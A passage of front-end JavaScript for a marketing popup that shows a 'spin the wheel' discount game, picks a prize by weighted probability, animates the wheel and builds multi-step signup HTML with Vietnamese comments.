    // If already submitted - don't show either popup or floating button
    if (
      hasSubmitted ||
      localStorage.getItem('sms-popup-submitted') === 'true'
    ) {
      return false;
    }

    // First visit - show popup
    if (!localStorage.getItem('has-seen-popup')) {
      return true;
    }

    // User has seen popup before - don't show auto popup
    return false;
  }

  // Check if should show floating button
  function shouldShowFloatingButton() {
    // Don't show if already submitted
    if (
      hasSubmitted ||
      localStorage.getItem('sms-popup-submitted') === 'true'
    ) {
      return false;
    }

    // Show floating button if user has seen popup before but hasn't submitted
    if (localStorage.getItem('has-seen-popup')) {
      return true;
    }

    return false;
  }

  // Helper function to lighten colors
  function lightenColor(color, percent) {
    try {
      const num = parseInt(color.replace('#', ''), 16);
      const amt = Math.round(2.55 * percent);
      const R = Math.min(255, Math.max(0, (num >> 16) + amt));
      const G = Math.min(255, Math.max(0, ((num >> 8) & 0x00ff) + amt));
      const B = Math.min(255, Math.max(0, (num & 0x0000ff) + amt));
      return '#' + ((1 << 24) + (R << 16) + (G << 8) + B).toString(16).slice(1);
    } catch (e) {
      return color; // Return original color if error
    }
  }

  // SPIN THE WHEEL IMPLEMENTATION
  function initSpinWheel() {
    const canvas = document.getElementById('wheel-canvas');
    if (!canvas) return;

    const ctx = canvas.getContext('2d');
    const prizes = CONFIG.wheelPrizes || [];

    if (prizes.length === 0) {
      console.error('No wheel prizes configured');
      return;
    }

    // Calculate segment angles
    const totalPrizes = prizes.length;
    const anglePerPrize = (Math.PI * 2) / totalPrizes;

    // Draw wheel segments
    drawWheel(ctx, canvas, prizes, anglePerPrize);

    // Set up spin button
    const spinBtn = document.getElementById('spin-button');
    if (spinBtn) {
      spinBtn.addEventListener('click', spinWheel);
      spinBtn.addEventListener('touchstart', spinWheel);
    }

    // Add click event to canvas center spin area
    canvas.addEventListener('click', handleCanvasClick);
    canvas.addEventListener('touchstart', handleCanvasClick);

    // Add mousemove event for hover cursor effect
    canvas.addEventListener('mousemove', handleCanvasHover);
    canvas.addEventListener('mouseleave', handleCanvasLeave);

    function handleCanvasClick(event) {
      // Prevent default behavior
      event.preventDefault();

      // Get canvas position and size
      const rect = canvas.getBoundingClientRect();
      const x = (event.clientX || event.touches[0].clientX) - rect.left;
      const y = (event.clientY || event.touches[0].clientY) - rect.top;

      // Scale coordinates to canvas size
      const scaleX = canvas.width / rect.width;
      const scaleY = canvas.height / rect.height;
      const canvasX = x * scaleX;
      const canvasY = y * scaleY;

      // Check if click is in center area (the spin button circle)
      const centerX = canvas.width / 2;
      const centerY = canvas.height / 2;
      const centerRadius = 40; // Radius of the center spin button

      // Calculate distance from center
      const distance = Math.sqrt(
        Math.pow(canvasX - centerX, 2) + Math.pow(canvasY - centerY, 2)
      );

      // If click is within center circle, spin the wheel
      if (distance <= centerRadius) {
        spinWheel();
      }
    }

    function handleCanvasHover(event) {
      // Get canvas position and size
      const rect = canvas.getBoundingClientRect();
      const x = event.clientX - rect.left;
      const y = event.clientY - rect.top;

      // Scale coordinates to canvas size
      const scaleX = canvas.width / rect.width;
      const scaleY = canvas.height / rect.height;
      const canvasX = x * scaleX;
      const canvasY = y * scaleY;

      // Check if hover is in center area
      const centerX = canvas.width / 2;
      const centerY = canvas.height / 2;
      const centerRadius = 40; // Same as click radius

      // Calculate distance from center
      const distance = Math.sqrt(
        Math.pow(canvasX - centerX, 2) + Math.pow(canvasY - centerY, 2)
      );

      // Change cursor if hovering over center spin area
      if (distance <= centerRadius) {
        canvas.style.cursor = 'pointer';
      } else {
        canvas.style.cursor = 'default';
      }
    }

    function handleCanvasLeave() {
      // Reset cursor when mouse leaves canvas
      canvas.style.cursor = 'default';
    }
  }

  function getResponsiveWheelSize() {
    const width = window.innerWidth;
    const height = window.innerHeight;
    const isLandscape = width > height;

    // Xử lý màn hình cực thấp (< 350px height)
    if (height <= 350) {
      return {
        canvasSize: 200,
        fontSize: 20,
        lineHeight: 24,
        radius: 200 / 2 - 25,
        centerButtonRadius: 30,
        centerButtonFontSize: 10,
        pointerOffset: 0.65,
      };
    }

    // Xử lý màn hình rất thấp (< 400px height)
    if (height <= 400) {
      return {
        canvasSize: 240,
        fontSize: 22,
        lineHeight: 26,
        radius: 240 / 2 - 28,
        centerButtonRadius: 32,
        centerButtonFontSize: 11,
        pointerOffset: 0.65,
      };
    }

    // Xử lý landscape mode với chiều cao thấp (Nest Hub, tablets landscape)
    if (isLandscape && height <= 600) {
      // Extra short landscape (Nest Hub: 1024x600)
      return {
        canvasSize: 320,
        fontSize: 26,
        lineHeight: 30,
        radius: 320 / 2 - 30,
        centerButtonRadius: 36,
        centerButtonFontSize: 13,
        pointerOffset: 0.65,
      };
    } else if (isLandscape && height <= 700) {
      // Short landscape
      return {
        canvasSize: 380,
        fontSize: 30,
        lineHeight: 34,
        radius: 380 / 2 - 31,
        centerButtonRadius: 40,
        centerButtonFontSize: 14,
        pointerOffset: 0.65,
      };
    }

    // Portrait mode hoặc landscape với chiều cao đủ
    if (width <= 359) {
      // Small mobile
      return {
        canvasSize: 280,
        fontSize: 24,
        lineHeight: 28,
        radius: 280 / 2 - 30,
        centerButtonRadius: 35,
        centerButtonFontSize: 14,
        pointerOffset: 0.65,
      };
    } else if (width <= 480) {
      // Mobile portrait
      return {
        canvasSize: 320,
        fontSize: 28,
        lineHeight: 32,
        radius: 320 / 2 - 32,
        centerButtonRadius: 38,
        centerButtonFontSize: 15,
        pointerOffset: 0.65,
      };
    } else if (width <= 767) {
      // Mobile landscape / Small tablet
      return {
        canvasSize: 400,
        fontSize: 32,
        lineHeight: 36,
        radius: 400 / 2 - 33,
        centerButtonRadius: 42,
        centerButtonFontSize: 16,
        pointerOffset: 0.65,
      };
    } else if (width <= 1023) {
      // Tablet
      return {
        canvasSize: 500,
        fontSize: 36,
        lineHeight: 42,
        radius: 500 / 2 - 34,
        centerButtonRadius: 45,
        centerButtonFontSize: 17,
        pointerOffset: 0.65,
      };
    } else {
      // Desktop (default)
      return {
        canvasSize: 600,
        fontSize: 40,
        lineHeight: 48,
        radius: 600 / 2 - 35,
        centerButtonRadius: 48,
        centerButtonFontSize: 18,
        pointerOffset: 0.65,
      };
    }
  }

  function drawWheel(ctx, canvas, prizes, anglePerPrize) {
    // ✅ Lấy kích thước responsive
    const sizes = getResponsiveWheelSize();

    // ✅ Cập nhật canvas size nếu cần
    if (
      canvas.width !== sizes.canvasSize ||
      canvas.height !== sizes.canvasSize
    ) {
      canvas.width = sizes.canvasSize;
      canvas.height = sizes.canvasSize;
    }

    const centerX = canvas.width / 2;
    const centerY = canvas.height / 2;
    const radius = sizes.radius;

    ctx.clearRect(0, 0, canvas.width, canvas.height);

    let currentAngle = -Math.PI / 2 - anglePerPrize / 2;
    let prizeIndex = 0;

    // Draw segments
    prizes.forEach((prize) => {
      const endAngle = currentAngle + anglePerPrize;

      ctx.beginPath();
      ctx.moveTo(centerX, centerY);
      ctx.arc(centerX, centerY, radius, currentAngle, endAngle);
      ctx.closePath();

      let color1, color2;
      if (prize.isJackpot) {
        color1 = '#FF8A4D';
        color2 = '#FF7536';
      } else {
        if (prizeIndex % 2 === 0) {
          color1 = '#FFFBF5';
          color2 = '#FFF8ED';
        } else {
          color1 = '#F5E5C8';
          color2 = '#F0DDB8';
        }
      }

      const gradient = ctx.createRadialGradient(
        centerX,
        centerY,
        0,
        centerX,
        centerY,
        radius
      );
      gradient.addColorStop(0, color1);
      gradient.addColorStop(1, color2);

      ctx.fillStyle = gradient;
      ctx.fill();

      ctx.lineWidth = 2;
      ctx.strokeStyle = '#E8D4B0';
      ctx.stroke();

      // TEXT - ✅ Sử dụng fontSize responsive
      ctx.save();
      ctx.translate(centerX, centerY);
      ctx.rotate(currentAngle + anglePerPrize / 2);

      ctx.fillStyle = prize.typeColor === 'Jackpot' ? '#FFFFFF' : '#5A1D0F';
      ctx.font = `bold ${sizes.fontSize}px Lexend, sans-serif`; // ✅ Font size responsive

      ctx.shadowColor = 'rgba(0,0,0,0.2)';
      ctx.shadowBlur = 3;
      ctx.shadowOffsetX = 1;
      ctx.shadowOffsetY = 1;

      ctx.rotate(Math.PI / 2);
      ctx.textAlign = 'center';
      ctx.textBaseline = 'middle';

      const words = prize.label.split(' ');
      const lineHeight = sizes.lineHeight; // ✅ Line height responsive
      const startY = -radius * sizes.pointerOffset;

      if (words.length === 1) {
        ctx.fillText(prize.label, 0, startY);
      } else {
        const totalHeight = (words.length - 1) * lineHeight;
        words.forEach((word, index) => {
          const y = startY - totalHeight / 2 + index * lineHeight;
          ctx.fillText(word, 0, y);
        });
      }

      ctx.restore();
      currentAngle = endAngle;
      prizeIndex++;
    });

    // Viền ngoài cùng
    ctx.beginPath();
    ctx.arc(centerX, centerY, radius + 16, 0, Math.PI * 2);
    ctx.lineWidth = 6;
    ctx.strokeStyle = '#F7E5C8';
    ctx.stroke();

    ctx.beginPath();
    ctx.arc(centerX, centerY, radius + 16, 0, Math.PI * 2);
    ctx.lineWidth = 2;
    ctx.strokeStyle = '#FFF3DC';
    ctx.stroke();

    // Viền đen
    ctx.beginPath();
    ctx.arc(centerX, centerY, radius + 8, 0, Math.PI * 2);
    ctx.lineWidth = 8;
    ctx.strokeStyle = '#2A2622';
    ctx.stroke();

    ctx.beginPath();
    ctx.arc(centerX, centerY, radius + 4, 0, Math.PI * 2);
    ctx.lineWidth = 3;
    ctx.strokeStyle = '#F7E5C8';
    ctx.stroke();

    // Chấm tròn vàng
    currentAngle = -Math.PI / 2 - anglePerPrize / 2;
    prizes.forEach(() => {
      const dotX = centerX + Math.cos(currentAngle) * (radius + 12);
      const dotY = centerY + Math.sin(currentAngle) * (radius + 12);

      ctx.beginPath();
      ctx.arc(dotX + 1, dotY + 1, 12, 0, Math.PI * 2);
      ctx.fillStyle = 'rgba(0, 0, 0, 0.2)';
      ctx.fill();

      ctx.beginPath();
      ctx.arc(dotX, dotY, 12, 0, Math.PI * 2);
      ctx.fillStyle = '#F5DDB5';
      ctx.fill();

      ctx.lineWidth = 3;
      ctx.strokeStyle = '#FFF3DC';
      ctx.stroke();

      ctx.beginPath();
      ctx.arc(dotX - 2, dotY - 2, 5, 0, Math.PI * 2);
      ctx.fillStyle = 'rgba(255, 255, 255, 0.6)';
      ctx.fill();

      currentAngle += anglePerPrize;
    });

    // ✅ Center button với radius responsive
    ctx.beginPath();
    ctx.arc(centerX, centerY, sizes.centerButtonRadius + 2, 0, Math.PI * 2);
    ctx.fillStyle = 'rgba(0,0,0,0.3)';
    ctx.fill();

    ctx.beginPath();
    ctx.arc(centerX, centerY, sizes.centerButtonRadius, 0, Math.PI * 2);
    ctx.fillStyle = '#1A1A1D';
    ctx.fill();

    ctx.lineWidth = 3;
    ctx.strokeStyle = '#454545';
    ctx.stroke();

    const buttonGradient = ctx.createRadialGradient(
      centerX - 10,
      centerY - 10,
      0,
      centerX,
      centerY,
      sizes.centerButtonRadius
    );
    buttonGradient.addColorStop(0, 'rgba(255,255,255,0.15)');
    buttonGradient.addColorStop(1, 'rgba(0,0,0,0.3)');
    ctx.fillStyle = buttonGradient;
    ctx.fill();

    // ✅ Spin text với font size responsive
    ctx.save();
    ctx.translate(centerX, centerY);
    ctx.fillStyle = '#FFFFFF';
    ctx.font = `bold ${sizes.centerButtonFontSize}px Lexend, sans-serif`; // ✅ Font responsive
    ctx.textAlign = 'center';
    ctx.textBaseline = 'middle';

    ctx.shadowColor = 'rgba(0,0,0,0.5)';
    ctx.shadowBlur = 4;
    ctx.shadowOffsetX = 0;
    ctx.shadowOffsetY = 2;

    ctx.fillText('Spin', 0, 0);
    ctx.restore();
  }

  // ✅ Thêm resize listener để redraw wheel khi window resize
  let resizeTimeout;
  window.addEventListener('resize', function () {
    clearTimeout(resizeTimeout);
    resizeTimeout = setTimeout(() => {
      const canvas = document.getElementById('wheel-canvas');
      if (canvas && CONFIG.wheelPrizes) {
        const ctx = canvas.getContext('2d');
        const prizes = CONFIG.wheelPrizes;
        const anglePerPrize = (Math.PI * 2) / prizes.length;
        drawWheel(ctx, canvas, prizes, anglePerPrize);
      }
    }, 250); // Debounce 250ms
  });

  // ✅ Hàm chọn phần thưởng dựa trên probability
  function selectPrizeByProbability(prizes) {
    // Tính tổng probability
    const totalProbability = prizes.reduce(
      (sum, prize) => sum + prize.probability,
      0
    );

    // Random một số từ 0 đến totalProbability
    let random = Math.random() * totalProbability;

    console.log('🎲 Probability selection:', {
      totalProbability,
      randomValue: random.toFixed(2),
      prizes: prizes.map((p) => ({
        label: p.label,
        probability: p.probability,
        percentage: ((p.probability / totalProbability) * 100).toFixed(2) + '%',
      })),
    });

    // Chọn phần thưởng
    for (const prize of prizes) {
      random -= prize.probability;
      if (random <= 0) {
        console.log(
          '✅ Selected:',
          prize.label,
          'with probability',
          prize.probability
        );
        return prize;
      }
    }

    // Fallback (không bao giờ xảy ra nếu probability > 0)
    console.warn('⚠️ Fallback to first prize');
    return prizes[0];
  }

  function spinWheel() {
    if (isSpinning || hasSpun) return;

    const canvas = document.getElementById('wheel-canvas');
    const ctx = canvas.getContext('2d');
    const spinBtn = document.getElementById('spin-button');
    const prizes = CONFIG.wheelPrizes;

    if (prizes.length === 0) return;

    isSpinning = true;
    spinBtn.textContent = 'SPINNING...';
    spinBtn.disabled = true;

    // Calculate spin parameters
    const totalPrizes = prizes.length;
    const anglePerPrize = (Math.PI * 2) / totalPrizes;

    // ✅ BƯỚC 1: Chọn phần thưởng dựa trên PROBABILITY trước
    winningPrize = selectPrizeByProbability(prizes);

    // Tìm index của phần thưởng đã chọn
    const winningIndex = prizes.findIndex((p) => p.id === winningPrize.id);

    console.log('🎲 Selected prize by probability:', {
      prize: winningPrize.label,
      probability: winningPrize.probability,
      index: winningIndex,
    });

    // ✅ BƯỚC 2: Tính góc để spin đến phần thưởng đã chọn
    // Wheel bắt đầu ở -π/2 - anglePerPrize/2
    // Segment index 0 nằm ở góc -π/2 - anglePerPrize/2 đến -π/2 + anglePerPrize/2
    const wheelStartAngle = -Math.PI / 2 - anglePerPrize / 2;

    // Góc giữa của segment đã chọn (tính từ góc 0)
    const segmentCenterAngle =
      wheelStartAngle + winningIndex * anglePerPrize + anglePerPrize / 2;

    // Pointer ở góc -π/2, cần xoay wheel để segment center trùng với pointer
    // Wheel xoay ngược chiều kim đồng hồ (negative rotation)
    // targetAngle = (pointer angle - segment center angle) = angle wheel needs to rotate
    let targetAngle = -Math.PI / 2 - segmentCenterAngle;

    // Thêm offset ngẫu nhiên nhỏ trong segment để tự nhiên hơn (±20% segment size)
    const randomOffset = (Math.random() - 0.5) * 0.4 * anglePerPrize;
    targetAngle += randomOffset;

    // Thêm nhiều vòng quay để dramatic (5-7 vòng)
    const rotations = 5 + Math.floor(Math.random() * 3);
    const finalAngle = targetAngle + rotations * Math.PI * 2;

    console.log('🎯 Spin calculation:', {
      winningIndex,
      segmentCenterAngle:
        ((segmentCenterAngle * 180) / Math.PI).toFixed(2) + '°',
      targetAngle: ((targetAngle * 180) / Math.PI).toFixed(2) + '°',
      randomOffset: ((randomOffset * 180) / Math.PI).toFixed(2) + '°',
      rotations,
      finalAngle: ((finalAngle * 180) / Math.PI).toFixed(2) + '°',
    });

    // Animate wheel spin
    animateWheelSpin(canvas, ctx, prizes, finalAngle, 4000, () => {
      // Spin complete
      isSpinning = false;
      hasSpun = true;
      spinBtn.textContent = 'SPIN AGAIN';
      spinBtn.disabled = false;

      console.log('✅ Spin complete! Winner:', winningPrize.label);

      // Show prize after 1 second
      setTimeout(() => {
        showWheelPrize();
      }, 1000);
    });
  }

  function calculateWinningPrize(prizes) {
    const totalProbability = prizes.reduce(
      (sum, prize) => sum + prize.probability,
      0
    );
    let random = Math.random() * totalProbability;

    for (const prize of prizes) {
      random -= prize.probability;
      if (random <= 0) {
        return prize;
      }
    }

    return prizes[0]; // Fallback to first prize
  }

  function determineWinningPrizeFromAngle(targetAngle, prizes, anglePerPrize) {
    // Normalize the angle to 0-2π range
    let normalizedAngle = targetAngle % (Math.PI * 2);
    if (normalizedAngle < 0) {
      normalizedAngle += Math.PI * 2;
    }

    // QUAN TRỌNG: Wheel bắt đầu ở góc -π/2 - anglePerPrize/2
    // Pointer ở góc -π/2 (12 giờ)
    const wheelStartAngle = -Math.PI / 2 - anglePerPrize / 2;
    const pointerAngle = -Math.PI / 2;

    // Tính góc tương đối giữa pointer và vị trí hiện tại của wheel
    // Khi wheel xoay, các segment di chuyển ngược chiều kim đồng hồ
    let relativeAngle = (pointerAngle - normalizedAngle) % (Math.PI * 2);
    if (relativeAngle < 0) {
      relativeAngle += Math.PI * 2;
    }

    // Tính offset từ vị trí bắt đầu của segment đầu tiên
    const angleFromStart = relativeAngle - wheelStartAngle;
    let adjustedAngle = angleFromStart % (Math.PI * 2);
    if (adjustedAngle < 0) {
      adjustedAngle += Math.PI * 2;
    }

    // Xác định segment index
    const segmentIndex =
      Math.floor(adjustedAngle / anglePerPrize) % prizes.length;

    console.log('🎯 Wheel calculation:', {
      targetAngle,
      normalizedAngle,
      relativeAngle,
      adjustedAngle,
      anglePerPrize,
      segmentIndex,
      prize: prizes[segmentIndex]?.label,
    });

    return prizes[segmentIndex] || prizes[0];
  }

  function animateWheelSpin(
    canvas,
    ctx,
    prizes,
    targetAngle,
    duration,
    callback
  ) {
    const startTime = Date.now();
    const startRotation = 0;

    function animate() {
      const elapsed = Date.now() - startTime;
      const progress = Math.min(elapsed / duration, 1);

      // Easing function for realistic deceleration
      const easeOut = 1 - Math.pow(1 - progress, 3);
      const currentRotation = startRotation + targetAngle * easeOut;

      // Clear and redraw wheel at current rotation
      ctx.save();
      ctx.clearRect(0, 0, canvas.width, canvas.height);
      ctx.translate(canvas.width / 2, canvas.height / 2);
      ctx.rotate(currentRotation);
      ctx.translate(-canvas.width / 2, -canvas.height / 2);

      const totalPrizes = prizes.length;
      const anglePerPrize = (Math.PI * 2) / totalPrizes;
      drawWheel(ctx, canvas, prizes, anglePerPrize);

      ctx.restore();

      if (progress < 1) {
        requestAnimationFrame(animate);
      } else {
        callback();
      }
    }

    animate();
  }

  function showWheelPrize() {
    const wheelContainer = document.querySelector('.wheel-container');
    const prizeReveal = document.getElementById('wheel-prize-reveal');

    if (wheelContainer && prizeReveal) {
      wheelContainer.style.display = 'none';
      prizeReveal.style.display = 'flex';

      // Update prize display
      const prizeAmountEl = prizeReveal.querySelector('.prize-amount');
      const prizeLabelEl = prizeReveal.querySelector('.prize-label');

      if (prizeAmountEl && winningPrize) {
        prizeAmountEl.textContent = `${winningPrize.discountAmount}% OFF`;
      }
      if (prizeLabelEl && winningPrize) {
        prizeLabelEl.textContent = `You won ${winningPrize.label}!`;
      }

      // Setup claim button
      const claimBtn = document.getElementById('claim-wheel-btn');
      if (claimBtn) {
        claimBtn.addEventListener('click', function () {
          goToStep(2);
        });
      }
    }
  }

  // Initialize Spin The Wheel
  function initSpinWheel() {
    const canvas = document.getElementById('wheel-canvas');
    if (!canvas) return;

    const ctx = canvas.getContext('2d');
    const prizes = CONFIG.wheelPrizes || [];

    if (prizes.length === 0) {
      console.error('No wheel prizes configured');
      return;
    }

    // Calculate segment angles
    const totalPrizes = prizes.length;
    const anglePerPrize = (Math.PI * 2) / totalPrizes;

    // Draw wheel segments
    drawWheel(ctx, canvas, prizes, anglePerPrize);

    // Set up spin button
    const spinBtn = document.getElementById('spin-button');
    if (spinBtn) {
      spinBtn.addEventListener('click', spinWheel);
      spinBtn.addEventListener('touchstart', spinWheel);
    }

    // Add click event to canvas center spin area
    canvas.addEventListener('click', handleCanvasClick);
    canvas.addEventListener('touchstart', handleCanvasClick);

    // Add mousemove event for hover cursor effect
    canvas.addEventListener('mousemove', handleCanvasHover);
    canvas.addEventListener('mouseleave', handleCanvasLeave);

    function handleCanvasClick(event) {
      // Prevent default behavior
      event.preventDefault();

      // Get canvas position and size
      const rect = canvas.getBoundingClientRect();
      const x = (event.clientX || event.touches[0].clientX) - rect.left;
      const y = (event.clientY || event.touches[0].clientY) - rect.top;

      // Scale coordinates to canvas size
      const scaleX = canvas.width / rect.width;
      const scaleY = canvas.height / rect.height;
      const canvasX = x * scaleX;
      const canvasY = y * scaleY;

      // Check if click is in center area (the spin button circle)
      const centerX = canvas.width / 2;
      const centerY = canvas.height / 2;
      const centerRadius = 40; // Radius of the center spin button

      // Calculate distance from center
      const distance = Math.sqrt(
        Math.pow(canvasX - centerX, 2) + Math.pow(canvasY - centerY, 2)
      );

      // If click is within center circle, spin the wheel
      if (distance <= centerRadius) {
        spinWheel();
      }
    }

    function handleCanvasHover(event) {
      // Get canvas position and size
      const rect = canvas.getBoundingClientRect();
      const x = event.clientX - rect.left;
      const y = event.clientY - rect.top;

      // Scale coordinates to canvas size
      const scaleX = canvas.width / rect.width;
      const scaleY = canvas.height / rect.height;
      const canvasX = x * scaleX;
      const canvasY = y * scaleY;

      // Check if hover is in center area
      const centerX = canvas.width / 2;
      const centerY = canvas.height / 2;
      const centerRadius = 40; // Same as click radius

      // Calculate distance from center
      const distance = Math.sqrt(
        Math.pow(canvasX - centerX, 2) + Math.pow(canvasY - centerY, 2)
      );

      // Change cursor if hovering over center spin area
      if (distance <= centerRadius) {
        canvas.style.cursor = 'pointer';
      } else {
        canvas.style.cursor = 'default';
      }
    }

    function handleCanvasLeave() {
      // Reset cursor when mouse leaves canvas
      canvas.style.cursor = 'default';
    }
  }

  // NEW: Multi-Step Navigation Functions
  function goToStep(stepNumber) {
    // Hide all steps
    document.querySelectorAll('.popup-step').forEach((step) => {
      step.classList.remove('active');
      step.style.display = 'none';
    });

    // Show target step
    const targetStep = document.getElementById(`popup-step-${stepNumber}`);
    if (targetStep) {
      targetStep.style.display = 'flex';
      targetStep.classList.add('active');

      // Update progress indicators
      updateProgressIndicators(stepNumber);

      currentStep = stepNumber;

      // Initialize Step 3 country select when Step 3 is shown
      if (stepNumber === 3) {
        setTimeout(() => {
          window.initializeStep3CountrySelect();
        }, 100); // Small delay to ensure DOM is ready
      }

      // Initialize Step 4 discount display when Step 4 is shown
      if (stepNumber === 4) {
        setTimeout(() => {
          window.initializeStep4Discount();
          updateStep4Prize();
        }, 100); // Small delay to ensure DOM is ready
      }
    }
  }

  function updateProgressIndicators(activeStep) {
    document.querySelectorAll('.indicator-dot').forEach((dot, index) => {
      const dotStep = index + 1;
      if (dotStep <= activeStep) {
        dot.classList.add('active');
        dot.style.background = 'white';
      } else {
        dot.classList.remove('active');
        dot.style.background = 'rgba(255,255,255,0.3)';
      }
    });
  }

  // Update Step 4 with winning prize information
  function updateStep4Prize() {
    if (!winningPrize) return;

    // Update discount amount display
    const discountAmountEl = document.querySelector('[data-discount-amount]');
    if (discountAmountEl) {
      discountAmountEl.textContent = `${winningPrize.discountAmount}% OFF`;
    }

    // Update discount code display
    const discountCodeEl = document.getElementById('discount-code');
    if (discountCodeEl) {
      discountCodeEl.textContent = winningPrize.discountCode;
    }

    console.log('✅ Step 4 updated with winning prize:', winningPrize);
  }

  // NEW: Multi-Step Popup HTML - Step 1 Implementation
  function createPopupHTML() {
    return `
            <!-- New Multi-Step Popup Container -->
            <div id="sms-popup-overlay" style="
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: ${POPUP_COLORS.mainBackground};
                z-index: 999999;
                display: none;
                backdrop-filter: blur(10px);
                overflow: hidden;
            ">
                <!-- Close Button -->
                <button id="sms-popup-close" style="
                    position: absolute;
                    top: 20px;
                    right: 20px;
                    background: rgba(255,255,255,0.2);
                    border: none;
                    font-size: 20px;
                    cursor: pointer;
                    color: white;
                    width: 40px;
                    height: 40px;
                    border-radius: 50%;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    transition: all 0.2s;
                    z-index: 1000000;
                " onmouseover="this.style.background='rgba(255,255,255,0.3)'; this.style.transform='scale(1.1)'"
                   onmouseout="this.style.background='rgba(255,255,255,0.2)'; this.style.transform='scale(1)'">✕</button>

                <!-- STEP 1: Initial Popup -->
                <div id="popup-step-1" class="popup-step active" style="
                    width: 100%;
                    height: 100%;
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    padding: 16px;
                    box-sizing: border-box;
                    animation: stepFadeIn 0.6s ease-out;
                ">
                    <!-- Step Content Wrapper with Gradient Background -->
                    <div class="step-content-wrapper" style="
                        width: 100%;
                        height:100%;
                        background: ${POPUP_COLORS.stepBackground};
                        border-radius: 20px;
                        padding: 60px 40px 40px;
                        box-sizing: border-box;
                        display: flex;
                        flex-direction: column;
                        justify-content: space-between;
                        align-items: center;
                        min-height: 500px;
                        box-shadow: 0 20px 40px rgba(0,0,0,0.2);
                    ">
                    <!-- Main Content Area -->
                    <div class="step-content" style="
                        flex: 1;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        align-items: center;
                        text-align: center;
                    ">
                    ${
                      CONFIG.store && CONFIG.store.logo
                        ? `<div class="shop-name" style="
                            font-size: 42px;
                            font-weight: 800;
                            color: white;
                            text-shadow: 3px 3px 6px rgba(0,0,0,0.4);
                            letter-spacing: 4px;
                            text-transform: uppercase;
                            display: flex;
                            align-items: center;
                            justify-content: center;
                            background: none;
                            -webkit-background-clip: unset;
                            -webkit-text-fill-color: unset;
                            background-clip: unset;
                        ">${getShopNameHTML()}</div>`
                        : ''
                    }
                        <!-- State 1: Initial (Before Spin) -->
                        <div id="step-1-initial"
                          style="
                              gap: 16px;
                              display: flex;
                              padding: 2vw;
                              align-items: center;
                              flex-direction: column;
                              justify-content: center;
                          "
                        class="step-state">
                            <div style="
                               font-size: 56px;
                               text-align: center;
                                font-family: 'Lexend', sans-serif;
                                font-weight: 600;
                                line-height: 1.1;
                                letter-spacing: -1px;
                                color: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                            "> <div>🎰 Lucky Spin!</div>
                              <div style="
                                font-size: 22px;
                                text-align: center;
                                font-weight: 600;
                                color: #FF6B35;
                                margin-top: 8px;
                            ">Spin to win amazing prizes!</div>
                            </div>

                            <!-- Spin Wheel Container -->
                            <div class="wheel-container" style="
                                position: relative;
                                width: 600px;
                                height: 600px;
                                max-width: 90vw;
                                aspect-ratio: 1;
                                display: flex;
                                flex-direction: column;
                                align-items: center;
                                gap: 20px;
                            ">
                                <!-- Wheel Arrow Pointer -->
																<div class="temu-pointer">
																		<div class="pointer-inner-circle"></div>
																</div>

																<style>
																.temu-pointer {
																		position: absolute;
																		top: 0px;
																		left: 50%;
																		transform: translateX(-50%);
																		width: 48px;
																		height: 64px;

																		/* Màu vàng kem của Temu */
																		background: linear-gradient(135deg, #fff6db 0%, #fff6db 100%);

																		/* Bo tròn phần trên như hình giọt nước */
																		border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;

																		/* Đẩy pointer lên trên canvas */
																		z-index: 10;

																		/* Tạo hình giọt nước/pin map với đuôi nhọn */
																		clip-path: polygon(
																				50% 100%,      /* Mũi nhọn ở dưới */
																				40% 85%,       /* Cạnh trái đuôi */
																				20% 45%,       /* Cạnh trái thân */
																				5% 35%,        /* Cạnh trái phần tròn */
																				0% 25%,        /* Điểm trái nhất */
																				5% 15%,        /* Cạnh trái phần đầu */
																				20% 5%,        /* Phần đầu trái */
																				50% 0%,        /* Đỉnh */
																				80% 5%,        /* Phần đầu phải */
																				95% 15%,       /* Cạnh phải phần đầu */
																				100% 25%,      /* Điểm phải nhất */
																				95% 35%,       /* Cạnh phải phần tròn */
																				80% 45%,       /* Cạnh phải thân */
																				60% 85%        /* Cạnh phải đuôi */
																		);
																}

																/* Vòng tròn bên trong như hình mẫu */
																.pointer-inner-circle {
																		position: absolute;
																		top: 14px;
																		left: 50%;
																		transform: translateX(-50%);
																		width: 16px;
																		height: 16px;
																		background: #FFFFFF;
																		border: 2px solid #D4B896;
																		border-radius: 50%;
																		box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
																}
																</style>

                                <!-- Wheel Canvas -->
                                <canvas id="wheel-canvas" width="600" height="600" style="
                                    border-radius: 50%;
                                    box-shadow: 0 8px 32px rgba(0,0,0,0.2);
                                    border: 8px solid #fff;
                                    background: #f8f9fa;
                                "></canvas>

                                <!-- Spin Button -->
                                <button id="spin-button" style="
                                    background: linear-gradient(135deg, #FF6B35 0%, #F7931E 50%, #FFB347 100%);
                                    background-size: 200% 200%;
                                    color: white;
                                    border: none;
                                    padding: 20px 60px;
                                    border-radius: 50px;
                                    font-size: 22px;
                                    font-weight: 900;
                                    font-family: 'Lexend', sans-serif;
                                    cursor: pointer;
                                    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
                                    text-transform: uppercase;
                                    letter-spacing: 3px;
                                    box-shadow: 0 10px 30px rgba(255, 107, 53, 0.4),
                                                inset 0 1px 0 rgba(255, 255, 255, 0.3),
                                                inset 0 -1px 0 rgba(0, 0, 0, 0.1);
                                    min-width: 250px;
                                    margin-top: 30px;
                                    z-index: 1;
                                " onmouseover="
                                    this.style.transform='translateY(-4px) scale(1.08)';
                                    this.style.boxShadow='0 15px 40px rgba(255, 107, 53, 0.6), inset 0 1px 0 rgba(255, 255, 255, 0.4)';
                                    this.style.backgroundPosition='100% 50%';
                                "
                                   onmouseout="
                                    this.style.transform='translateY(0) scale(1)';
                                    this.style.boxShadow='0 10px 30px rgba(255, 107, 53, 0.4), inset 0 1px 0 rgba(255, 255, 255, 0.3)';
                                    this.style.backgroundPosition='0% 50%';
                                "
                                   onmousedown="
                                    this.style.transform='translateY(-2px) scale(1.05)';
                                    this.style.boxShadow='0 8px 25px rgba(255, 107, 53, 0.5), inset 0 2px 4px rgba(0, 0, 0, 0.2)';
                                "
                                   onmouseup="
                                    this.style.transform='translateY(-4px) scale(1.08)';
                                    this.style.boxShadow='0 15px 40px rgba(255, 107, 53, 0.6), inset 0 1px 0 rgba(255, 255, 255, 0.4)';
